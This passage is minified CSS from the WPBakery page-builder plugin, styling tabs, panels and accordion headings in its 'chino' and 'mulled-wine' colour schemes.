.vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a{border-color:#c8bba1;background-color:#cec2ab;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#c8bba1;background-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a{border-color:#c8bba1;background-color:#cec2ab;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#cec2ab;background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#cec2ab;background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a{border-color:#cec2ab;background-color:transparent;color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#cec2ab;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#cec2ab;background-color:transparent;color:#cec2ab}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#cec2ab}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#c8bba1}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a{background-color:#c8bba1;color:#fff}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#c3b498}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#cec2ab;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#cec2ab}.vc_non_responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#cec2ab}.wpb-js-composer .vc_tta-color-chino.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a{border-color:#484152;background-color:#50485b;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#484152;background-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#484152}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a{border-color:#484152;background-color:#50485b;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#413a4a}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#50485b;background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#50485b;background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-controls-icon::before{border-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a{border-color:#50485b;background-color:transparent;color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#50485b;color:#fff}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#50485b;background-color:transparent;color:#50485b}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485b}.vc_non_responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#50485b}.wpb-js-composer .vc_tta-color-mulled-wine.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels 